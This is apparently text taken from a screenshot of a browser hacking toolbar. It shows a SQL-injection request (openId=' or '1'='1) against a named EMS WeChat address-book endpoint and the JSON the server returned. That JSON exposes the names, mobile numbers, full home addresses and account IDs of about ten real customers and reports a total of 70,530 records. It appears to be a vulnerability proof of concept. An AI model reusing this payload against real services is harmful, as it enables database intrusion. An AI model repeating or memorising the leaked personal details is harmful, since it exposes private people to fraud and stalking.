 weixin.ems.com.cn/mpa/addressBook/listForAjax.do?action=list&appType=1&openId=' or '1'='1&bindType=1&type=0&isAll=true
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://weixin.ems.com.cn/mpa/addressBook/listForAjax.do
?action=list
&appType=1
&openId=' or '1'='1
Enable Post data
Enable Referrer
山","id":"70913","type":"0","dimensions":"","appType":"1","openId":"oifCmjrWGXSkAqyOnvvWV7uiwNSk","bindType":null,"outId":null,"phone":"15898946770","proUnit":"37","proText":"
山东","cityUnit":"370700","cityText":"潍坊市","countyUnit":"370705","countyText":"奎文区","fullAddress":"樱南小区西区5号楼3单元
201","longitude":"","defaultFlag":"","addressNumber":"","createTime":"2015-02-09 10:20:18","updateTime":null},{"name":"马女
士","id":"70889","type":"0","dimensions":"","appType":"1","openId":"oifCmjt5Amrt5jOS12j_mNNFi8zM","bindType":null,"outId":null,"phone":"13811279233","proUnit":"11","proText":"
北京","cityUnit":"11","cityText":"北京","countyUnit":"110106","countyText":"丰台区","fullAddress":"鸿业兴园二区
8-1-602","longitude":"","defaultFlag":"1","addressNumber":"BJ092593","createTime":null,"updateTime":null},{"name":"李
慧","id":"70935","type":"0","dimensions":"","appType":"1","openId":"oifCmjj2otb8TikzzWtGnSJkNS_g","bindType":null,"outId":null,"phone":"15246268786","proUnit":"23","proText":"
黑龙江","cityUnit":"230300","cityText":"鸡西市","countyUnit":"230303","countyText":"恒山区","fullAddress":"奋斗小区23号楼1单元
501","longitude":"","defaultFlag":"","addressNumber":"","createTime":"2015-02-09 10:39:28","updateTime":null},{"name":"陈
洪","id":"70930","type":"0","dimensions":"","appType":"1","openId":"oifCmjqUX_cHwAjvdoAJoXywZ6gO","bindType":null,"outId":null,"phone":"13602142910","proUnit":"12","proText":"
天津","cityUnit":"12","cityText":"天津","countyUnit":"120104","countyText":"南开区","fullAddress":"大悦城快乐柠檬南区2
楼","longitude":"","defaultFlag":"1","addressNumber":"12-00033343","createTime":null,"updateTime":null},{"name":"蔡忠
义","id":"70960","type":"0","dimensions":"","appType":"1","openId":"eb365178bff3f4f3e6aae30846975ccb","bindType":null,"outId":null,"phone":"18059993366","proUnit":"35","proText"
福建省","cityUnit":"350500","cityText":"泉州市","countyUnit":"350582","countyText":"晋江市","fullAddress":"金井镇晋井村39
号","longitude":"","defaultFlag":"1","addressNumber":"","createTime":null,"updateTime":null},{"name":"蔡盛
勇","id":"70961","type":"0","dimensions":"","appType":"1","openId":"oifCmjlxbil38bDgIvbSOrJpdx6E","bindType":null,"outId":null,"phone":"13705958053","proUnit":"35","proText":"
福建","cityUnit":"350100","cityText":"福州市","countyUnit":"350125","countyText":"永泰县","fullAddress":"樟城镇八仙路22
路","longitude":"","defaultFlag":"1","addressNumber":"350100-0023385","createTime":null,"updateTime":null},{"name":"李
莎","id":"70964","type":"0","dimensions":"","appType":"1","openId":"oifCmjiblLpGXDFPSNeZomFhLO4g","bindType":null,"outId":null,"phone":"15847187235","proUnit":"15","proText":"
内蒙古","cityUnit":"150100","cityText":"呼和浩特市","countyUnit":"150105","countyText":"赛罕区","fullAddress":"丰州路24号电力学
校","longitude":"","defaultFlag":"1","addressNumber":"15-700015326995","createTime":null,"updateTime":null},{"name":"鲍
佳","id":"70976","type":"0","dimensions":"","appType":"1","openId":"oifCmjrBCQMh2g2RTfu4RXOdnVrA","bindType":null,"outId":null,"phone":"13436533092","proUnit":"11","proText":"
北京市","cityUnit":"11","cityText":"北京市","countyUnit":"110108","countyText":"海淀区","fullAddress":"马连洼菊园8号楼301
室","longitude":"","defaultFlag":"1","addressNumber":"BJ154126","createTime":null,"updateTime":null},{"name":"陈文
鑫","id":"70999","type":"0","dimensions":"","appType":"1","openId":"oifCmjsmFFYkcflaCOph52jWRd8o","bindType":null,"outId":null,"phone":"15132657176","proUnit":"13","proText":"
河北","cityUnit":"131000","cityText":"廊坊市","countyUnit":"131024","countyText":"香河县","fullAddress":"淑阳镇 秀水街鑫阳路亿华泡沫有限公
司","longitude":"","defaultFlag":"","addressNumber":"","createTime":"2015-02-09 11:40:53","updateTime":null},{"name":"李
强","id":"71005","type":"0","dimensions":"","appType":"1","openId":"oifCmjhQ72G5yyOQ4iWj-9MEcsqE","bindType":null,"outId":null,"phone":"13139547829","proUnit":"64","proText":"
宁夏","cityUnit":"640400","cityText":"固原市","countyUnit":"640424","countyText":"泾源县","fullAddress":"泾源县金凤凰影
楼","longitude":"","defaultFlag":"","addressNumber":"","createTime":"2015-02-09
11:46:04","updateTime":null}],"appType":"1","listCount":"70530","openId":"oifCmju9Moh3MrhjAvGF41KGQcCA","openIdE":"oifCmju9Moh3MrhjAvGF41KGQcCA"}